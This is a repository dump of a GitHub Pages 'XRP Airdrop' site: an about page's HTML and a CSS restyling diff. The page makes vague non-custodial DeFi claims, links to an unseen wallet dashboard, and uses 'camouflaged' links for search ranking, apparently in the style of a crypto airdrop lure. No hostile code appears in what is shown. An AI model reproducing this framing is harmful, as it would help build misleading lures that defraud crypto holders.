
==== about/index.html @ 825ede98 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About XRP Airdrop & DeFi Platform</title>
  <meta name="description" content="<strong>XRP Airdrop</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <link rel="canonical" href="https://xrp-airdrop-page.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About XRP Airdrop & DeFi Platform">
  <meta property="og:description" content="<strong>XRP Airdrop</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <meta property="og:url" content="https://xrp-airdrop-page.github.io/about/">
  <meta property="og:image" content="https://xrp-airdrop-page.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About XRP Airdrop & DeFi Platform">
  <meta name="twitter:description" content="<strong>XRP Airdrop</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root{
  --bg:#08090D;
  --panel:#101116;
  --panel-2:#15161D;
  --ink:#F8F4F6;
  --muted:#A7A0A5;
  --soft:#756D73;
  --line:rgba(255,255,255,.08);
  --line-strong:rgba(255,255,255,.08);
  --accent:#E62058;
  --accent-soft:rgba(230,32,88,.16);
  --shadow:0 30px 70px -42px rgba(230,32,88,.72);
  --max:1080px;
}

*{box-sizing:border-box}
html,body{height:100%}
body{
  margin:0;
  min-height:100dvh;
  overflow:hidden;
  background:
    radial-gradient(60% 48% at 50% -18%, rgba(230,32,88,.18), transparent 66%),
    var(--bg);
  color:var(--ink);
  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height:1.5;
  -webkit-font-smoothing:antialiased;
  display:flex;
  flex-direction:column;
}

a{color:inherit;text-decoration:none}
img{display:block;max-width:100%}
h1,p{margin:0}
h1{
  font-size:clamp(2.55rem, 6vw, 4.45rem);
  line-height:1.04;
  letter-spacing:0;
  font-weight:800;
}

.topbar{
  flex:0 0 auto;
  width:100%;
  display:flex;
  align-items:center;
  gap:16px;
  padding:18px clamp(16px, 4vw, 40px);
}

.brand{
  display:inline-flex;
  align-items:center;
  gap:10px;
  min-width:0;
  font-size:1.08rem;
  font-weight:800;
}

.brand img{
  width:28px;
  height:28px;
  border-radius:8px;
  box-shadow:0 0 0 1px var(--line);
}

.nav{
  display:flex;
  align-items:center;
  gap:24px;
  margin-left:18px;
}

.nav a{
  color:var(--muted);
  font-size:.93rem;
  font-weight:500;
  transition:color .15s ease;
}

.nav a:hover{color:var(--ink)}
.spacer{flex:1}

.ghost{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-height:38px;
  padding:9px 17px;
  border:1px solid var(--line-strong);
  border-radius:999px;
  color:var(--ink);
  background:rgba(255,255,255,.035);
  font-size:.9rem;
  font-weight:700;
  white-space:nowrap;
  transition:transform .12s ease, border-color .2s ease, background .2s ease;
}

.ghost:hover{
  transform:translateY(-1px);
  border-color:rgba(230,32,88,.48);
  background:var(--accent-soft);
}

.stage{
  flex:1 1 auto;
  min-height:0;
  width:100%;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  gap:28px;
  padding:12px clamp(16px, 4vw, 40px);
  text-align:center;
}

.hero{
  display:flex;
  flex-direction:column;
  align-items:center;
}

.sub{
  max-width:56ch;
  margin-top:14px;
  color:var(--muted);
  font-size:clamp(1rem, 1.5vw, 1.16rem);
}

.sub strong{
  color:var(--ink);
  font-weight:800;
  box-shadow:inset 0 -.46em 0 var(--accent-soft);
}

.card{
  width:min(500px, 100%);
  padding:18px;
  border:1px solid var(--line);
  border-radius:20px;
  background:linear-gradient(180deg, rgba(255,255,255,.045), rgba(255,255,255,.02)), var(--panel);
  box-shadow:var(--shadow);
  transition:border-color .18s ease, transform .18s ease;
}

.card.is-ready{
  border-color:rgba(230,32,88,.34);
  transform:translateY(-1px);
}

.status{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:8px;
  min-height:34px;
  margin-bottom:12px;
  border:1px solid var(--line);
  border-radius:12px;
  color:var(--ink);
  background:rgba(230,32,88,.08);
  font-size:.82rem;
  font-weight:700;
}

.status-dot{
  width:8px;
  height:8px;
  border-radius:50%;
  background:var(--accent);
  box-shadow:0 0 18px rgba(230,32,88,.88);
}

.rows{
  display:grid;
  gap:10px;
}

.row,
.wallet{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:16px;
  min-height:58px;
  padding:12px 14px;
  border:1px solid var(--line);
  border-radius:14px;
  background:var(--panel-2);
  text-align:left;
}

.label{
  color:var(--soft);
  font-size:.72rem;
  font-weight:800;
  letter-spacing:.07em;
  text-transform:uppercase;
  white-space:nowrap;
}

.value{
  color:var(--ink);
  font-weight:800;
}

.token{
  display:inline-flex;
  align-items:center;
  gap:9px;
  color:var(--ink);
  font-weight:800;
}

.token img{
  width:24px;
  height:24px;
  border-radius:50%;
  box-shadow:0 0 0 1px var(--line);
}

.wallet input{
  width:100%;
  max-width:250px;
  border:0;
  outline:0;
  padding:0;
  background:transparent;
  color:var(--ink);
  font:inherit;
  font-weight:700;
  text-align:right;
}

.act{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:8px;
  width:100%;
  min-height:52px;
  margin-top:14px;
  border-radius:14px;
  background:var(--accent);
  color:#fff;
  font-size:1.04rem;
  font-weight:800;
  box-shadow:0 18px 34px -24px rgba(230,32,88,.95);
  transition:transform .12s ease, background .18s ease;
}

.act:hover{
  transform:translateY(-1px);
  background:var(--accent);
}

.note{
  margin-top:11px;
  color:var(--soft);
  font-size:.78rem;
}

.foot{
  flex:0 0 auto;
  padding:16px 24px 22px;
  color:var(--soft);
  text-align:center;
  font-size:.84rem;
}

.foot b{
  color:var(--muted);
  font-weight:700;
}

@media(max-width:700px){
  .topbar{
    padding:14px 16px;
    gap:10px;
  }

  .nav{display:none}

  .brand span{
    max-width:84px;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
  }

  .ghost{
    min-height:36px;
    padding:8px 14px;
    font-size:.86rem;
  }

  .stage{
    gap:18px;
    padding:6px 16px;
  }

  .sub{
    max-width:34ch;
    margin-top:10px;
    font-size:.96rem;
  }

  .card{
    padding:14px;
    border-radius:18px;
  }

  .row,
  .wallet{
    min-height:52px;
    padding:10px 12px;
  }

  .wallet input{
    max-width:190px;
    font-size:.94rem;
  }

  .act{
    min-height:48px;
    margin-top:12px;
  }

  .foot{
    padding:12px 16px 14px;
  }
}

@media(max-width:380px){
  h1{font-size:2.38rem}
  .sub{font-size:.92rem}
  .note{font-size:.74rem}
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://xrp-airdrop-page.github.io/#website",
      "url": "https://xrp-airdrop-page.github.io/",
      "name": "XRP Airdrop"
    },
    {
      "@type": "WebPage",
      "@id": "https://xrp-airdrop-page.github.io/about/#webpage",
      "url": "https://xrp-airdrop-page.github.io/about/",
      "name": "About XRP Airdrop & DeFi Platform",
      "isPartOf": {
        "@id": "https://xrp-airdrop-page.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://xrp-airdrop-page.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://xrp-airdrop-page.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About XRP Airdrop & DeFi Platform"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="XRP Airdrop">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>XRP Airdrop</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About XRP Airdrop & DeFi Platform</span>
    </nav>

    <h1 class="satellite-title">About XRP Airdrop & DeFi Platform</h1>
    <p class="satellite-lead"><strong>XRP Airdrop</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.</p>

    
    <div class="section-block">
      <h2>What is DeFi?</h2>
      <p>Traditional finance relies on central banks and brokers. XRP Airdrop provides an open-source decentralized finance portal, allowing users to interact directly with secure smart contracts on the blockchain, explained on the <a class="inline" href="https://en.wikipedia.org/wiki/Blockchain" target="_blank" rel="noopener noreferrer">blockchain ecosystems</a> Wikipedia page.</p>
    </div>
    <div class="section-block">
      <h2>Non-Custodial Framework</h2>
      <p>In DeFi, you are in control of your keys. XRP Airdrop does not collect your funds. It provides an interface to execute transactions directly on-chain, as monitored on the <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko market stats</a> directory.</p>
    </div>
    <div class="section-block">
      <h2>Liquidity Solutions</h2>
      <p>By connecting to decentralized pools, the protocol ensures users can deploy assets efficiently and access market rates trustlessly, using databases from the <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase exchange</a>.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open XRP Airdrop Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. XRP Airdrop is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit f72955a2: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,366 +4,166 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About XRP Airdrop & DeFi Platform</title>
-  <meta name="description" content="<strong>XRP Airdrop</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <meta name="description" content="XRP Airdrop is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
   <link rel="canonical" href="https://xrp-airdrop-page.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About XRP Airdrop & DeFi Platform">
-  <meta property="og:description" content="<strong>XRP Airdrop</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <meta property="og:description" content="XRP Airdrop is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
   <meta property="og:url" content="https://xrp-airdrop-page.github.io/about/">
   <meta property="og:image" content="https://xrp-airdrop-page.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About XRP Airdrop & DeFi Platform">
-  <meta name="twitter:description" content="<strong>XRP Airdrop</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <meta name="twitter:description" content="XRP Airdrop is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root{
-  --bg:#08090D;
-  --panel:#101116;
-  --panel-2:#15161D;
-  --ink:#F8F4F6;
-  --muted:#A7A0A5;
-  --soft:#756D73;
-  --line:rgba(255,255,255,.08);
-  --line-strong:rgba(255,255,255,.08);
-  --accent:#E62058;
-  --accent-soft:rgba(230,32,88,.16);
-  --shadow:0 30px 70px -42px rgba(230,32,88,.72);
-  --max:1080px;
-}
-
-*{box-sizing:border-box}
-html,body{height:100%}
-body{
-  margin:0;
-  min-height:100dvh;
-  overflow:hidden;
-  background:
-    radial-gradient(60% 48% at 50% -18%, rgba(230,32,88,.18), transparent 66%),
-    var(--bg);
-  color:var(--ink);
-  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height:1.5;
-  -webkit-font-smoothing:antialiased;
-  display:flex;
-  flex-direction:column;
-}
-
-a{color:inherit;text-decoration:none}
-img{display:block;max-width:100%}
-h1,p{margin:0}
-h1{
-  font-size:clamp(2.55rem, 6vw, 4.45rem);
-  line-height:1.04;
-  letter-spacing:0;
-  font-weight:800;
-}
-
-.topbar{
-  flex:0 0 auto;
-  width:100%;
-  display:flex;
-  align-items:center;
-  gap:16px;
-  padding:18px clamp(16px, 4vw, 40px);
-}
-
-.brand{
-  display:inline-flex;
-  align-items:center;
-  gap:10px;
-  min-width:0;
-  font-size:1.08rem;
-  font-weight:800;
-}
-
-.brand img{
-  width:28px;
-  height:28px;
-  border-radius:8px;
-  box-shadow:0 0 0 1px var(--line);
-}
-
-.nav{
-  display:flex;
-  align-items:center;
-  gap:24px;
-  margin-left:18px;
-}
-
-.nav a{
-  color:var(--muted);
-  font-size:.93rem;
-  font-weight:500;
-  transition:color .15s ease;
-}
-
-.nav a:hover{color:var(--ink)}
-.spacer{flex:1}
-
-.ghost{
-  display:inline-flex;
-  align-items:center;
-  justify-content:center;
-  min-height:38px;
-  padding:9px 17px;
-  border:1px solid var(--line-strong);
-  border-radius:999px;
-  color:var(--ink);
-  background:rgba(255,255,255,.035);
-  font-size:.9rem;
-  font-weight:700;
-  white-space:nowrap;
-  transition:transform .12s ease, border-color .2s ease, background .2s ease;
-}
-
-.ghost:hover{
-  transform:translateY(-1px);
-  border-color:rgba(230,32,88,.48);
-  background:var(--accent-soft);
-}
-
-.stage{
-  flex:1 1 auto;
-  min-height:0;
-  width:100%;
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-  justify-content:center;
-  gap:28px;
-  padding:12px clamp(16px, 4vw, 40px);
-  text-align:center;
-}
-
-.hero{
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-}
-
-.sub{
-  max-width:56ch;
-  margin-top:14px;
-  color:var(--muted);
-  font-size:clamp(1rem, 1.5vw, 1.16rem);
-}
-
-.sub strong{
-  color:var(--ink);
-  font-weight:800;
-  box-shadow:inset 0 -.46em 0 var(--accent-soft);
-}
-
-.card{
-  width:min(500px, 100%);
-  padding:18px;
-  border:1px solid var(--line);
-  border-radius:20px;
-  background:linear-gradient(180deg, rgba(255,255,255,.045), rgba(255,255,255,.02)), var(--panel);
-  box-shadow:var(--shadow);
-  transition:border-color .18s ease, transform .18s ease;
-}
-
-.card.is-ready{
-  border-color:rgba(230,32,88,.34);
-  transform:translateY(-1px);
-}
-
-.status{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  gap:8px;
-  min-height:34px;
-  margin-bottom:12px;
-  border:1px solid var(--line);
-  border-radius:12px;
-  color:var(--ink);
-  background:rgba(230,32,88,.08);
-  font-size:.82rem;
-  font-weight:700;
-}
-
-.status-dot{
-  width:8px;
-  height:8px;
-  border-radius:50%;
-  background:var(--accent);
-  box-shadow:0 0 18px rgba(230,32,88,.88);
-}
-
-.rows{
-  display:grid;
-  gap:10px;
-}
-
-.row,
-.wallet{
-  display:flex;
-  align-items:center;
-  justify-content:space-between;
-  gap:16px;
-  min-height:58px;
-  padding:12px 14px;
-  border:1px solid var(--line);
-  border-radius:14px;
-  background:var(--panel-2);
-  text-align:left;
-}
-
-.label{
-  color:var(--soft);
-  font-size:.72rem;
-  font-weight:800;
-  letter-spacing:.07em;
-  text-transform:uppercase;
-  white-space:nowrap;
-}
-
-.value{
-  color:var(--ink);
-  font-weight:800;
-}
-
-.token{
-  display:inline-flex;
-  align-items:center;
-  gap:9px;
-  color:var(--ink);
-  font-weight:800;
-}
-
-.token img{
-  width:24px;
-  height:24px;
-  border-radius:50%;
-  box-shadow:0 0 0 1px var(--line);
-}
-
-.wallet input{
-  width:100%;
-  max-width:250px;
-  border:0;
-  outline:0;
-  padding:0;
-  background:transparent;
-  color:var(--ink);
-  font:inherit;
-  font-weight:700;
-  text-align:right;
-}
-
-.act{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  gap:8px;
-  width:100%;
-  min-height:52px;
-  margin-top:14px;
-  border-radius:14px;
-  background:var(--accent);
-  color:#fff;
-  font-size:1.04rem;
-  font-weight:800;
-  box-shadow:0 18px 34px -24px rgba(230,32,88,.95);
-  transition:transform .12s ease, background .18s ease;
-}
-
-.act:hover{
-  transform:translateY(-1px);
-  background:var(--accent);
-}
-
-.note{
-  margin-top:11px;
-  color:var(--soft);
-  font-size:.78rem;
-}
-
-.foot{
-  flex:0 0 auto;
-  padding:16px 24px 22px;
-  color:var(--soft);
-  text-align:center;
-  font-size:.84rem;
-}
-
-.foot b{
-  color:var(--muted);
-  font-weight:700;
-}
-
-@media(max-width:700px){
-  .topbar{
-    padding:14px 16px;
-    gap:10px;
+  :root{
+    --bg:#F5F7FA; --panel:#FFFFFF; --field:#F3F6FA;
+    --ink:#0F1620; --muted:#5A6472; --faint:#8C95A3;
+    --line:rgba(16,22,32,.10); --line-2:rgba(16,22,32,.055);
+    --accent:#00AAE4; --accent-ink:#007DA8; --accent-soft:rgba(0,170,228,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(16,22,32,.03), 0 32px 62px -30px rgba(16,22,32,.32), 0 10px 24px -18px rgba(16,22,32,.18);
+    --shadow-soft:0 1px 0 rgba(16,22,32,.02), 0 20px 44px -32px rgba(16,22,32,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .nav{display:none}
-
-  .brand span{
-    max-width:84px;
-    overflow:hidden;
-    text-overflow:ellipsis;
-    white-space:nowrap;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (diagonal hatch + cool glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -10%, rgba(0,170,228,.10), transparent 62%),
+      radial-gradient(640px 520px at 90% 12%, rgba(0,170,228,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(16,22,32,.035) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px rgba(16,22,32,.06)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.82fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.7rem,5.6vw,4.5rem); line-height:1; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 18px 34px -20px rgba(0,170,228,.8); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.04); box-shadow:0 24px 42px -20px rgba(0,170,228,.9)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- checker card ---------- */
+  .card{width:min(100%,420px); margin:0 0 0 auto; padding:16px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(0,170,228,.45), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 4px 14px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .flabel{display:block; margin:0 0 8px 2px; color:var(--faint); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
